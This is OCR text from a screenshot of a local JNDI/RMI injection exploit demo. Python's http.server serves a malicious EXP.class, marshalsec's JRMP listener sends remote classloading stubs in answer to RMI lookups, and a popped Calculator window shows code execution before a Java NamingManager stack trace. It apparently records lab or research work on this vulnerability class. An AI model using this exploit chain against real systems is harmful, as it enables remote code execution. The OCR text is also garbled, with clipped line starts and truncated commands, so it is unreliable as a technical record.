 C:\Windows\System32\cmd.exe - python -m http.server 80
icrosoft Windows [版本 10.0.19044.1826]
c) Microsoft Corporation。保留所有权利。
:\Users\ga't'c\Desktop\临时>python -m http.server 8080
erving HTTP on :: port 8080 (http://[::]:8080/) ...
eyboard interrupt received, exiting.
:\Users\ga't'c\Desktop\临时>python -m http.server 808
erving HTTP on :: port 808 (http://[::]:808/) ...
eyboard interrupt received, exiting.
:\Users\ga't'c\Desktop\临时>python -m http.server 80
erving HTTP on :: port 80 (http://[::]:80/) ...
:ffff:127.0.0.1 - - [27/Jul/2022 16:26:45] "GET /EXP.clas
:ffff:127.0.0.1 - - [27/Jul/2022 16:28:40] "GET /EXP.clas
:ffff:127.0.0.1 - - [27/Jul/2022 16:28:40] "GET /EXP.clas
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
D:\工具\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
1:80/#EXP
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:60342
Reading message...
Is RMI.lookup call for EXP 2
Sending remote classloading stub targeti
Closing connection
Have connection from /127.0.0.1:60468
Reading message...
Is RMI.lookup call for EXP 2
Sending remote classloading stub targeti
Closing connection
Have connection from /127.0.0.1:60497
Reading message...
Is RMI.lookup call for EXP 2
Sending remote classloading stub targeti
Closing connection
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
... 19 more
Caused by: java.lang.ClassCastException Create breakpoint : EXP cannot be cast to javax.naming.
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 23 more